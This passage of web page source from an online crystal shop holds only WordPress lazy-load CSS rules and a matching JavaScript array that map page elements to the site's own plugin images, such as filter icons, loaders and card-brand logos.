url('https://www.crystalvaults.com/wp-content/plugins/flexible-shipping-ups/build/images/layers-2x.8f2c4d11.png');}.leaflet-default-icon-path{--wpr-bg-e9237c86-016a-4278-8e8e-a75529898620: url('https://www.crystalvaults.com/wp-content/plugins/flexible-shipping-ups/build/images/marker-icon.2b3e1faf.png');}.woof_products_top_panel li span{--wpr-bg-66f4e182-412c-4595-bacc-5b6dcc155005: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/img/delete.png');}.woof_show_auto_form, .woof_hide_auto_form{--wpr-bg-d14fdcd8-6776-4d4c-a4e1-e08470ca3b05: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/img/autoshow_button.png');}.woof_childs_list_opener span.woof_is_closed{--wpr-bg-9e580ad7-6310-4fe5-aba8-b678d5e56b53: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/img/plus2.png');}.woof_childs_list_opener span.woof_is_opened{--wpr-bg-1081e9f7-4076-4924-a8ed-7881b5893665: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/img/minus2.png');}.chosen-container-single .chosen-single abbr{--wpr-bg-02410fd5-6cef-4053-a413-9ec56197c0da: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen-sprite.png');}.chosen-container-single .chosen-single div b{--wpr-bg-54c4dd99-9604-4cb4-8654-1cd86b2b7db3: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen-sprite.png');}.chosen-container-single .chosen-search input[type=text]{--wpr-bg-d0fcd85b-c014-4b24-9685-0640e81be5da: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen-sprite.png');}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-f349890c-71f6-473a-a70b-3335000d5b15: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen-sprite.png');}.chosen-rtl .chosen-search input[type=text]{--wpr-bg-8148e00d-8f7a-4612-a9cd-d164ef854dd8: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen-sprite.png');}.chosen-rtl .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-container-single .chosen-search input[type=text],.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span{--wpr-bg-e454cc8d-efd1-406f-beb5-a41916def16e: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen-sprite@2x.png');}.mCSB_scrollTools .mCSB_buttonUp,
.mCSB_scrollTools .mCSB_buttonDown,
.mCSB_scrollTools .mCSB_buttonLeft,
.mCSB_scrollTools .mCSB_buttonRight{--wpr-bg-4daed5c6-d4ad-42cd-b6a2-30c6f5e0fa2e: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/mCSB_buttons.png');}.icheckbox_square-blue,
.iradio_square-blue{--wpr-bg-4bf58c47-8318-46e9-996b-f022f62cd535: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/square/blue.png');}.icheckbox_square-blue,
    .iradio_square-blue{--wpr-bg-7bedb6cc-73ac-4129-a290-f29aaf369a8f: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/square/blue@2x.png');}.woof_text_search_container .woof_text_search_go{--wpr-bg-365df098-163f-4540-bf12-3dbf4c1a2a26: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/img/eye-icon2.png');}.woocommerce .blockUI.blockOverlay::before{--wpr-bg-cb39f107-ef2d-4fbf-ae9b-153f7e9b6745: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-1a6ed2e4-56ad-4df0-8abe-1c513af54868: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-bfddfa6e-166d-4674-bae7-1f7eb43ad6dc: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-dc1a5f39-d875-4c58-9bda-e9e64801ea4d: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-92baac83-20b4-43b0-81f3-87369598a343: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/laser.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-4775a6f7-b836-4864-a9cc-d943a822cecb: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/diners.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-b176a194-b3a6-4a30-b2f9-84f64a8b32ac: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-8fe2b9ef-6a94-4254-ba91-1560cf12f73b: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-53d52a4c-a890-496a-9a29-5c1ee07a8211: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-3e05c70a-c423-4069-86ae-18c5188800e5: url('https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/discover.svg');}.woof_show_auto_form,.woof_hide_auto_form{--wpr-bg-97dfecd6-f36f-471c-aef9-b8464c31db7d: url('https://www.crystalvaults.com/wp-content/uploads/2022/02/filter-button.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".leaflet-control-layers-toggle","style":".leaflet-control-layers-toggle{--wpr-bg-d444aee4-9a1e-4a70-8cdf-35cf88028314: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/flexible-shipping-ups\/build\/images\/layers.416d9136.png');}","hash":"d444aee4-9a1e-4a70-8cdf-35cf88028314","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/flexible-shipping-ups\/build\/images\/layers.416d9136.png"},{"selector":".leaflet-retina .leaflet-control-layers-toggle","style":".leaflet-retina .leaflet-control-layers-toggle{--wpr-bg-545b428e-b21e-4c92-9d6d-3b7b016408a7: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/flexible-shipping-ups\/build\/images\/layers-2x.8f2c4d11.png');}","hash":"545b428e-b21e-4c92-9d6d-3b7b016408a7","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/flexible-shipping-ups\/build\/images\/layers-2x.8f2c4d11.png"},{"selector":".leaflet-default-icon-path","style":".leaflet-default-icon-path{--wpr-bg-6786f249-269d-4ebb-8d7e-f45dc3dd0b33: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/flexible-shipping-ups\/build\/images\/marker-icon.2b3e1faf.png');}","hash":"6786f249-269d-4ebb-8d7e-f45dc3dd0b33","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/flexible-shipping-ups\/build\/images\/marker-icon.2b3e1faf.png"},{"selector":".leaflet-control-layers-toggle","style":".leaflet-control-layers-toggle{--wpr-bg-bd9b16ef-40e3-4cee-8562-d15bcbb55bf7: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/flexible-shipping-ups\/build\/images\/layers.416d9136.png');}","hash":"bd9b16ef-40e3-4cee-8562-d15bcbb55bf7","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/flexible-shipping-ups\/build\/images\/layers.416d9136.png"},{"selector":".leaflet-retina .leaflet-control-layers-toggle","style":".leaflet-retina .leaflet-control-layers-toggle{--wpr-bg-9bff3ba3-8412-49b1-b88a-10127ede3419: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/flexible-shipping-ups\/build\/images\/layers-2x.8f2c4d11.png');}","hash":"9bff3ba3-8412-49b1-b88a-10127ede3419","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/flexible-shipping-ups\/build\/images\/layers-2x.8f2c4d11.png"},{"selector":".leaflet-default-icon-path","style":".leaflet-default-icon-path{--wpr-bg-e9237c86-016a-4278-8e8e-a75529898620: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/flexible-shipping-ups\/build\/images\/marker-icon.2b3e1faf.png');}","hash":"e9237c86-016a-4278-8e8e-a75529898620","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/flexible-shipping-ups\/build\/images\/marker-icon.2b3e1faf.png"},{"selector":".woof_products_top_panel li span","style":".woof_products_top_panel li span{--wpr-bg-66f4e182-412c-4595-bacc-5b6dcc155005: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/img\/delete.png');}","hash":"66f4e182-412c-4595-bacc-5b6dcc155005","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/img\/delete.png"},{"selector":".woof_show_auto_form, .woof_hide_auto_form","style":".woof_show_auto_form, .woof_hide_auto_form{--wpr-bg-d14fdcd8-6776-4d4c-a4e1-e08470ca3b05: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/img\/autoshow_button.png');}","hash":"d14fdcd8-6776-4d4c-a4e1-e08470ca3b05","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/img\/autoshow_button.png"},{"selector":".woof_childs_list_opener span.woof_is_closed","style":".woof_childs_list_opener span.woof_is_closed{--wpr-bg-9e580ad7-6310-4fe5-aba8-b678d5e56b53: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/img\/plus2.png');}","hash":"9e580ad7-6310-4fe5-aba8-b678d5e56b53","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/img\/plus2.png"},{"selector":".woof_childs_list_opener span.woof_is_opened","style":".woof_childs_list_opener span.woof_is_opened{--wpr-bg-1081e9f7-4076-4924-a8ed-7881b5893665: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/img\/minus2.png');}","hash":"1081e9f7-4076-4924-a8ed-7881b5893665","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/img\/minus2.png"},{"selector":".chosen-container-single .chosen-single abbr","style":".chosen-container-single .chosen-single abbr{--wpr-bg-02410fd5-6cef-4053-a413-9ec56197c0da: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/js\/chosen\/chosen-sprite.png');}","hash":"02410fd5-6cef-4053-a413-9ec56197c0da","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/js\/chosen\/chosen-sprite.png"},{"selector":".chosen-container-single .chosen-single div b","style":".chosen-container-single .chosen-single div b{--wpr-bg-54c4dd99-9604-4cb4-8654-1cd86b2b7db3: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/js\/chosen\/chosen-sprite.png');}","hash":"54c4dd99-9604-4cb4-8654-1cd86b2b7db3","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/js\/chosen\/chosen-sprite.png"},{"selector":".chosen-container-single .chosen-search input[type=text]","style":".chosen-container-single .chosen-search input[type=text]{--wpr-bg-d0fcd85b-c014-4b24-9685-0640e81be5da: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/js\/chosen\/chosen-sprite.png');}","hash":"d0fcd85b-c014-4b24-9685-0640e81be5da","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/js\/chosen\/chosen-sprite.png"},{"selector":".chosen-container-multi .chosen-choices li.search-choice .search-choice-close","style":".chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-f349890c-71f6-473a-a70b-3335000d5b15: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/js\/chosen\/chosen-sprite.png');}","hash":"f349890c-71f6-473a-a70b-3335000d5b15","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/js\/chosen\/chosen-sprite.png"},{"selector":".chosen-rtl .chosen-search input[type=text]","style":".chosen-rtl .chosen-search input[type=text]{--wpr-bg-8148e00d-8f7a-4612-a9cd-d164ef854dd8: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/js\/chosen\/chosen-sprite.png');}","hash":"8148e00d-8f7a-4612-a9cd-d164ef854dd8","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/js\/chosen\/chosen-sprite.png"},{"selector":".chosen-rtl .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-container-single .chosen-search input[type=text],.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span","style":".chosen-rtl .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-container-single .chosen-search input[type=text],.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span{--wpr-bg-e454cc8d-efd1-406f-beb5-a41916def16e: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/js\/chosen\/chosen-sprite@2x.png');}","hash":"e454cc8d-efd1-406f-beb5-a41916def16e","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/js\/chosen\/chosen-sprite@2x.png"},{"selector":".mCSB_scrollTools .mCSB_buttonUp,\n.mCSB_scrollTools .mCSB_buttonDown,\n.mCSB_scrollTools .mCSB_buttonLeft,\n.mCSB_scrollTools .mCSB_buttonRight","style":".mCSB_scrollTools .mCSB_buttonUp,\n.mCSB_scrollTools .mCSB_buttonDown,\n.mCSB_scrollTools .mCSB_buttonLeft,\n.mCSB_scrollTools .mCSB_buttonRight{--wpr-bg-4daed5c6-d4ad-42cd-b6a2-30c6f5e0fa2e: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/js\/malihu-custom-scrollbar\/mCSB_buttons.png');}","hash":"4daed5c6-d4ad-42cd-b6a2-30c6f5e0fa2e","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/js\/malihu-custom-scrollbar\/mCSB_buttons.png"},{"selector":".icheckbox_square-blue,\n.iradio_square-blue","style":".icheckbox_square-blue,\n.iradio_square-blue{--wpr-bg-4bf58c47-8318-46e9-996b-f022f62cd535: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/js\/icheck\/skins\/square\/blue.png');}","hash":"4bf58c47-8318-46e9-996b-f022f62cd535","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/js\/icheck\/skins\/square\/blue.png"},{"selector":".icheckbox_square-blue,\n    .iradio_square-blue","style":".icheckbox_square-blue,\n    .iradio_square-blue{--wpr-bg-7bedb6cc-73ac-4129-a290-f29aaf369a8f: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/js\/icheck\/skins\/square\/blue@2x.png');}","hash":"7bedb6cc-73ac-4129-a290-f29aaf369a8f","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/js\/icheck\/skins\/square\/blue@2x.png"},{"selector":".woof_text_search_container .woof_text_search_go","style":".woof_text_search_container .woof_text_search_go{--wpr-bg-365df098-163f-4540-bf12-3dbf4c1a2a26: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/img\/eye-icon2.png');}","hash":"365df098-163f-4540-bf12-3dbf4c1a2a26","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/img\/eye-icon2.png"},{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-cb39f107-ef2d-4fbf-ae9b-153f7e9b6745: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"cb39f107-ef2d-4fbf-ae9b-153f7e9b6745","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-1a6ed2e4-56ad-4df0-8abe-1c513af54868: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"1a6ed2e4-56ad-4df0-8abe-1c513af54868","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-bfddfa6e-166d-4674-bae7-1f7eb43ad6dc: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg');}","hash":"bfddfa6e-166d-4674-bae7-1f7eb43ad6dc","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-dc1a5f39-d875-4c58-9bda-e9e64801ea4d: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"dc1a5f39-d875-4c58-9bda-e9e64801ea4d","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-92baac83-20b4-43b0-81f3-87369598a343: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg');}","hash":"92baac83-20b4-43b0-81f3-87369598a343","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-4775a6f7-b836-4864-a9cc-d943a822cecb: url('https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg');}","hash":"4775a6f7-b836-4864-a9cc-d943a822cecb","url":"https:\/\/www.crystalvaults.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box 